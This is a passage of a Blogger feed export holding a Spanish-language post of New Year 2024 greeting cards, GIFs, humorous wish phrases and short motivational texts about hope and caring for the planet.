2024"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiOina_0W4dDq9RZ42CqBPz1RlEGQLyE7OSEHMnVuk2gt4tbr7PsYdCfFehmsJkYlLDn0kNpng4JfY0kCYq5bJoDuiSqR7fkd-vlRnOYiIrkwGLvAVuDfbnMFP1ilvkbYFLI-cM0mJcCwRapP8_6lUwzmWUVJSLxiQ3M_DqUksGU2vwMLBZGUHKE3HF=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-5601685532575931401"},"published":{"$t":"2022-11-03T14:14:00.001-07:00"},"updated":{"$t":"2023-12-15T01:39:33.279-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2024 feliz año nuevo"}],"title":{"type":"text","$t":"postales y gifs  Feliz año nuevo 2024"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E Feliz año nuevo 2024 para tus grupos\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cdiv\u003EBonitas imágenes con saludos para el año nuevo 2024. Si quieres compartir mensajes y saludos de año nuevo a amigos y familiares y quieres lo mejor de la red, aquí\u0026nbsp; encontrarás tarjetas exclusivas de feliz año nuevo 2024 que te servirán para compartir en grupos de WhatsApp. También las puedes imprmiri y enviar por correo ordinario y recibir la emoción de recibir postales de navidad vía postal\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPostales gratis de año nuevo para descargar\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzHI5SWdKxZAn_dOLlro-KEsMYixWRtaEkcpAWfzJ38QaEAZ9M5mwyYmeU3WiuxqrkwnMBXc7S0nrJxltfWFOzdkiKF_c1p02Ma2CAGEMDiYImQNI0IpnELAj5VW_xjFifEqLm1Ll8lHVRdiDsaByk_Rbz9u4ixutz3NnEQJ1my__uuVZBd7UKcB1dqoI\/s720\/imageedit_84_5404094200.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"513\" data-original-width=\"720\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzHI5SWdKxZAn_dOLlro-KEsMYixWRtaEkcpAWfzJ38QaEAZ9M5mwyYmeU3WiuxqrkwnMBXc7S0nrJxltfWFOzdkiKF_c1p02Ma2CAGEMDiYImQNI0IpnELAj5VW_xjFifEqLm1Ll8lHVRdiDsaByk_Rbz9u4ixutz3NnEQJ1my__uuVZBd7UKcB1dqoI\/w640-h456\/imageedit_84_5404094200.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETarjetas Postales de Feliz Año Nuevo 2024 para Descargar\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Evv\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAic9a37NurvY0uinirsjISDfVzJIaR0Q8ie-78U9yRM4I-ZYYajuqfsgwg9aDInjFkCwH7wgpJHGQc8BL9ZzMcZMB6COD44XISES5WVW71WxVNw6L78T4Pgq5-EoaUbSjenFPHfyUhq3im1hGCFHgTbJxqF_X-e3ONHEUlI9ZoNcTe5eR9Ou2a7DGHtw\/s932\/imageedit_69_4930434448.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"648\" data-original-width=\"932\" height=\"444\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAic9a37NurvY0uinirsjISDfVzJIaR0Q8ie-78U9yRM4I-ZYYajuqfsgwg9aDInjFkCwH7wgpJHGQc8BL9ZzMcZMB6COD44XISES5WVW71WxVNw6L78T4Pgq5-EoaUbSjenFPHfyUhq3im1hGCFHgTbJxqF_X-e3ONHEUlI9ZoNcTe5eR9Ou2a7DGHtw\/w640-h444\/imageedit_69_4930434448.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EBrindo para dejar atrás los momentos más incómodos de 2024\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBrindo para dejar atrás los momentos más incómodos de 2024 y que 2024 venga rebosando alegría y esperanza\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvOUepsSrG-m1jb70xAZuvphRojWUO7pLEpNTKliAgw18CcivKJW01MaLKbFvERqFKc-F9UUqH38vnhWJ1gV0_ZdIyLqEQQjgk1AEjVrTS97HJZ8gBeFbMSK5U80Tnu9rG5js6oYoNccBN0g6bxoJ5ORQ-r4nY1BxFzzz-tymooZ-_GMmAmI-9j1eoqyY\/s932\/imageedit_109_7508439654.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"666\" data-original-width=\"932\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvOUepsSrG-m1jb70xAZuvphRojWUO7pLEpNTKliAgw18CcivKJW01MaLKbFvERqFKc-F9UUqH38vnhWJ1gV0_ZdIyLqEQQjgk1AEjVrTS97HJZ8gBeFbMSK5U80Tnu9rG5js6oYoNccBN0g6bxoJ5ORQ-r4nY1BxFzzz-tymooZ-_GMmAmI-9j1eoqyY\/w640-h458\/imageedit_109_7508439654.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cb\u003ECon nuestras mejores intenciones lleguen nuestros sinceros deseos\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfEHHXwgrzBMImpvAHgUDE7yTKnpptKlYj9kKCM3Rk7BFS_Z_p4Y_CErRanJi-KR1Xh58vupWEDOtReQiIjVAafgzi7c2C1_Oat1r53meO8PAMnzJ8VXQKoe4Nz5_QSf6SRU4UkUtnxdY\/s1600\/FELIZ+A%25C3%2591O+NUEVO++celebracion.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfEHHXwgrzBMImpvAHgUDE7yTKnpptKlYj9kKCM3Rk7BFS_Z_p4Y_CErRanJi-KR1Xh58vupWEDOtReQiIjVAafgzi7c2C1_Oat1r53meO8PAMnzJ8VXQKoe4Nz5_QSf6SRU4UkUtnxdY\/s640\/FELIZ+A%25C3%2591O+NUEVO++celebracion.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBrindemos por una año nuevo cargado de retos e ilusiones\u003Cbr \/\u003E\nPor un mundo más justo, solidario y sostenible\u003Cbr \/\u003E\u003Cbr \/\u003E\nQue la celebración de estas\u0026nbsp; Fiestas sea el comienzo de una vida mejor!\u0026nbsp;\u003Cbr \/\u003EPaz y Amor en estas Fiestas\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS0SMqeEjS5dvO4kge4AQnCyPFu11UKY4nThHuA2UHheUtPqCWL3TLRod5-O9PfKunqeoyfb-ej04e-YJXMjdg1PJ9AR3kgqP9xOBc5ozuf46vpmEpXd-rpwNRnU8b83kZO7bt8r-wUNk\/s1600\/FELIZ+A%25C3%2591O+NUEVO++sinceroa+deseos.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS0SMqeEjS5dvO4kge4AQnCyPFu11UKY4nThHuA2UHheUtPqCWL3TLRod5-O9PfKunqeoyfb-ej04e-YJXMjdg1PJ9AR3kgqP9xOBc5ozuf46vpmEpXd-rpwNRnU8b83kZO7bt8r-wUNk\/s640\/FELIZ+A%25C3%2591O+NUEVO++sinceroa+deseos.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Ch4\u003Eimágenes con copas y frases feliz año 2024\u003C\/h4\u003E\u003Cdiv\u003EFelicitaciones para Año Nuevo GRATIS\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaiCBwq6U8daMN8bae6_N_Htf0FNSTiRPJqdEb9uKB4IUBT9h-CeSPq0OCYUkWy6BOdzSfyN18ufr8AbTvJF6FfG3xbFsj2z2rexszimXbhR-yWqrp0MWQDc7qNAxCyjfyRzyp0Nzuw7s\/s1600\/FELIZ+A%25C3%2591O+NUEVO++sostenible++.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaiCBwq6U8daMN8bae6_N_Htf0FNSTiRPJqdEb9uKB4IUBT9h-CeSPq0OCYUkWy6BOdzSfyN18ufr8AbTvJF6FfG3xbFsj2z2rexszimXbhR-yWqrp0MWQDc7qNAxCyjfyRzyp0Nzuw7s\/s640\/FELIZ+A%25C3%2591O+NUEVO++sostenible++.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPor un mundo justo, solidario y sostenible, feliz 2024\u003Cbr \/\u003E\npor la paz y el amor en todos los rincones del planeta\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EFeliz 2024, imágenes humor gato gruñón\u003C\/span\u003E\u003C\/h3\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: large;\"\u003EFeliz 2024, imágenes con frases Planeta tierra \u003C\/span\u003E\u003C\/h4\u003E\u003Ch4\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcoAzU490triBUWyFe-OZRbmPWm6qsjQTdvXXBu5O36OfEfSv6KA9xuvItRkrZVNl54ya8cIz22VgJHb4zOkLnV9X9YQg59ZwhF8hn1o7a1q84gPAPU4JN70xmng8vkOZtM09PcCoZOd-VgC29eA4sRiRDQ7lsYdiO7kU9pfjhjlY-DOv80L3XlhhRXDI\/s932\/imageedit_109_7508439654.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"666\" data-original-width=\"932\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcoAzU490triBUWyFe-OZRbmPWm6qsjQTdvXXBu5O36OfEfSv6KA9xuvItRkrZVNl54ya8cIz22VgJHb4zOkLnV9X9YQg59ZwhF8hn1o7a1q84gPAPU4JN70xmng8vkOZtM09PcCoZOd-VgC29eA4sRiRDQ7lsYdiO7kU9pfjhjlY-DOv80L3XlhhRXDI\/w640-h458\/imageedit_109_7508439654.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\nFeliz 2024 paz y amor para todo el planeta\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch2\u003E\u0026nbsp;\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch2\u003EFrases originales para celebrar el año nuevo \u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Col\u003E\u003Cli\u003EQue este año tus problemas sean como los billetes de 500 euros, que sepas que existen, pero que rara vez los ves. \u003C\/li\u003E\u003Cli\u003EQue el próximo año encuentres amor como si fuera tu teléfono en modo de vibración: fácil de localizar, pero difícil de dejar escapar. \u003C\/li\u003E\u003Cli\u003E¡Que el 2023 te sorprenda tanto como cuando tratas de cerrar las pestañas abiertas en tu navegador! \u003C\/li\u003E\u003Cli\u003EQue este año tus sueños sean tan grandes como las actualizaciones de las aplicaciones en tu teléfono.\u003C\/li\u003E\u003Cli\u003EQue este año encuentres la paz interior de un gato durmiendo la siesta. \u003C\/li\u003E\u003Cli\u003E¡Que en el 2023 encuentres la clave del éxito tan rápido como encuentras tu teléfono cuando lo has perdido! \u003C\/li\u003E\u003Cli\u003EQue este año la felicidad te siga como un perro a su dueño. \u003C\/li\u003E\u003Cli\u003E¡Que el próximo año tengas más éxitos que un gato persiguiendo una pelota de estambre! \u003C\/li\u003E\u003Cli\u003EQue en el 2023 tus alegrías sean más numerosas que los emojis en tus mensajes. \u003C\/li\u003E\u003Cli\u003E¡Que el próximo año tus logros sean tan grandes como las actualizaciones de software que siempre pospones!\u003C\/li\u003E\u003C\/ol\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEKDV-n9ng0jg-tabsj_cUIclzd3Njjfaqc1AqSmYgT-vL3w_EzU5n7ARsMkw8Y4d4miI7sfurOuCYKnUWwyqQ6izJi-Pm9fSF7XnkGTZ-98WN-yPC1bhQBHujY7LKy_hdZN3GejUo3Wpk1Yyw7jB2ZFdhD0uh0SXJ6WZ9ACR-Z-_AcTKd3l0_uIPOAQg\/s724\/imageedit_50_8688461351.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"724\" height=\"477\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEKDV-n9ng0jg-tabsj_cUIclzd3Njjfaqc1AqSmYgT-vL3w_EzU5n7ARsMkw8Y4d4miI7sfurOuCYKnUWwyqQ6izJi-Pm9fSF7XnkGTZ-98WN-yPC1bhQBHujY7LKy_hdZN3GejUo3Wpk1Yyw7jB2ZFdhD0uh0SXJ6WZ9ACR-Z-_AcTKd3l0_uIPOAQg\/w640-h477\/imageedit_50_8688461351.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-nsNVzkYJP8SpAIigGqMKA8buQdmeSDb9Z-rLzyVt8AUebAuChGoshgWuO1lUOuhfYU0CcJT2fy0KBIQ478A4I8j2PJqx4gJvwzDbGmR4B6Tocuu3oQM7x8BPn3498ruSKWx77IA-ccDXzWEaPHt66nObCGvezylM-x96cFSBnsiYF0jAjG_rc3dKnxo\/s932\/imageedit_116_6701276238.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"932\" data-original-width=\"932\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-nsNVzkYJP8SpAIigGqMKA8buQdmeSDb9Z-rLzyVt8AUebAuChGoshgWuO1lUOuhfYU0CcJT2fy0KBIQ478A4I8j2PJqx4gJvwzDbGmR4B6Tocuu3oQM7x8BPn3498ruSKWx77IA-ccDXzWEaPHt66nObCGvezylM-x96cFSBnsiYF0jAjG_rc3dKnxo\/w640-h640\/imageedit_116_6701276238.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Ehaber compartido tantos momentos memorables, nos alistamos para el año nuevo\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyCtOV4HkKk3gHB0Qdu_nf9yeek6-f-Xoml4eB2Lct2lPMktxLCXF9CODiVwu8XLl7RvB2oobshhqVUxQT6mAwZcpelBap9lKUTT2yKjPWv7gQpIXB95eBuy-1zVuo_HN_gFCZMXXnvuU\/s1600-h\/tarjeta_anonuevo_3%5B2%5D.gif\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7TdpeIJvINegu3R4kdg_Awy_4hkMSuB1TIdFzpIsOxErrDQOf5x2tbIyUxu9z2-LI5P3OS4jgvhXar0BJ1yYmabiyamyVCfLAk-vLOPDytE5m6mbP5naJe_LAgo7hg5UEV7bI8FteqTA\/?imgmax=800\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003EDescargar Felicitaciones para Año Nuevo 2024\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\nGaturro, gif Feliz Año nuevo \u003C\/h2\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPara algunos, un año que concluye con temores frente a los nuevos desafíos, para otros con nostalgia por la felicidad que de alguna manera perdieron, otros tantos con la incertidumbre ante lo que depara el año que en pocos días empieza.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvVGcVfxTr7slEYQqNJPZ9TOVLnIokWNByor0WalNrLeYfSOX5tyAxpsdQRjfEQE6Kycfxucc3Fwt54TQtSruchyphenhyphenhNZPmm0JgcXG3d_YfNlDQbyWAZcLf_bzogHsNLLu3QP_AvXyHFJUQ\/s1600-h\/QjUef%5B2%5D.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtgbubP8PGE9I-QU3XgsUgVNtv8iKuu9E5SLx7ivn_11hkzAHlWbETdrdRV7Xd5Hk60AztAf1ud-goHvjKfnnrqmlM25O_TUgA_t7zGt0s1-wWfS_N2JhzYrH3pLWxSmqbW63SVwkQ6e4\/?imgmax=800\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003EImágenes de Feliz Navidad y Prospero Año Nuevo 2024\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nAlgunos han esperado lo que aún no ha ocurrido en sus vidas, para ellos no pierdan la esperanza!!, mantengan la fe con toda la fuerza de sus corazones.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPara los que están cansados de padecer una situación en círculo que les aqueja, procuren tener más decisión durante el año venidero. A veces cambiar la estrategia es todo lo que hace falta para conseguir un objetivo necesario.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRL6C5bdKY8Efwy9yPzUoBgCFmOvrVJwAs2NAZ5rLd9uo44BJbTrz2m5mg-ayzQHYgQifR6sxThOklBMVebnlGyYyX6wGG6WuqYg4bRDZ6umBPcsWuq4viVeDMB8DAXv8AN4ICGWPmyx0\/s1600-h\/JwMgb%5B2%5D.jpg\"\u003EA\u003C\/a\u003E  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETarjetas Postales para Felicitar Año Nuevo 2024\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nPara los entristecidos, los que perdieron un ser querido, los que fueron molidos por el desencanto y el asombro ante lo imprevisible, calmen sus emociones, respiren profundo, miren hacia el infinito mar, y dejar que lo que les atormente se despida de ustedes. Recordar mucho un momento doloroso no lo vuelve más llevadero, luego de la tormenta llega la calma, pero es necesario saber observar las señales que se nos presentan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimH45DK9yPy2j3RlJfekOorig2JSZacLNXiBOe2hdpFUXLw9H1m8PzdlarVUjNSveXvQTHbTc6lAgenRzuuzH9-YJJOdR-1ehj_3m9GfL-iLx5rP2Mx59CG7o2jdGRYukxRAarqJDgU0Y\/s1600-h\/postales-navide%C3%B1as-curiosas-1%5B2%5D.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI1Z6-cOSvu5dw_A2MVs5y10G-NXkLf4l7oHExEuNpeoPzmCoTybpYnA48H4QscBBtlmWh2TYFKyYkTWPlnl8ZDPc2ZSUf5MX7V7XOF-SD3FQLSrKd1UKfIuzRSqQhzknRBL1KyUJFHcY\/?imgmax=800\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EImágenes Feliz Año Nuevo para Compartir\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;postales y dibujos de feliz Año Nuevo \u003C\/span\u003E\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSea cual fuere la aflicción, sólo queda un modo de empezar el año nuevo, y es con la fuerza suficiente para trabajar con las herramientas que tenemos, la felicidad esta dentro de nosotros y debemos saber descubrirla. Los elementos que tenemos a la mano no son más fuertes que la energía que pongamos en cristalizar un sueño.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLuNtbF4cIwbyiUCIIjm8Ws-aC3Ms8gJmqB_oCfENGiZp5IUG5-zOyotZrAbv21cpZqKQyraafM5le06NAFjXdeHEDfj3EQSPD4QzOZ84Ph_mVwfCPcc58aXrbh-icgyrtBxxpfT0qDgQ\/s1600-h\/ano2009%5B2%5D.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjplxotM_SjBa9mUP6VFSSpUfdAlCe6R6GccpPutvhW5Ml3cVs6UV9DNasro9zz7tn22DKS8QAcZCIOhESml_4LRGEutwi-Y-YPUskwQD0KoiW9ymZXJ4jHfLkfTYLui54okDunD-PMPCg\/?imgmax=800\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003EImágenes Feliz Año Nuevo 2024 para Compartir\u003C\/div\u003E\n\u003Ch4\u003E\nGaturro brindis Feliz Año Nuevo\u003C\/h4\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: small;\"\u003EEl calentamiento global está afectando a todo el mundo, pobres y ricos, cuando el planeta está dando señales preocupantes del daño que se le causado, propongamos conscientemente contribuir con una solución, eduquémonos en la cultura de cuidar de nuestro medio, para darle a nuestra prole un lugar a salvo en qué vivir…\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsmciBC8KecxaTivptudNpBLI9-hfApPP6HWEb0oyFX5rYd7BcxXl6F-e3tttv_qktyEuLt6O82TrzFs0fLH2wy31h8ZXA3PDb3lxcmp3gsMQQ5-Uw1yG0d6qGuQEM34xauTZkj_Jwm8U\/s1600-h\/14-tarjeta_navidad%5B2%5D.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmcebt7inHMMMLzf3Gqd1sBfCK-5MBTrdMuIjxBFlovIVDV7WVN9uSZkD6AW5oannuN_U-rB3Uzn4qWMcfhLXTvrWaPZqORIDB4s64QeRZ9hoVLphbPCm1zrmCKuFTBqAItsLLPBo5v-s\/?imgmax=800\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBonitos Fotos de Año Nuevo 2024 para compartir\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\npostales feliz año nuevo para Febook \u003C\/span\u003E\u003C\/h3\u003E\n\u003Cbr \/\u003E\nLos mejores momentos que nos brinde el nuevo año dependen más de nosotros mismos de lo que podemos imaginar, si sólo somos capaces de afrontar los retos sin complejos y con la convicción de que el cambio depende en mucho de nosotros, entonces seguramente el año nuevo  será un año lleno de logros y renovaciones personales.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9Q9e4m-iiv1G240lGoJnksoUvC-RStKJmoofmJtSmibLjgqZzb87vQNpfUmarfbWdl-b1c-_F1jGtLg9MJixbQoYKFEwxiB6gu7O3bPJAsnr64AeQV5YgyDtOE5t3qkcSardVz9RpZuo\/s1600-h\/navidad%20a%C3%B1o%20nuevo%5B2%5D.gif\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiVv6kS64M54j-P49qWJNl36M5p5HUEAa3KsPe7rtbnLOrAKzQJrQxHrXzDtjU_ZeT_bxpszmTGQjZHWl875ASc9N6PYsUYzwAsmlhvNgnQmkVR732-PDrk28uI7JgTrZ_Dlyj9F6iQqo\/?imgmax=800\" \/\u003E\u003C\/a\u003E \u003Cbr 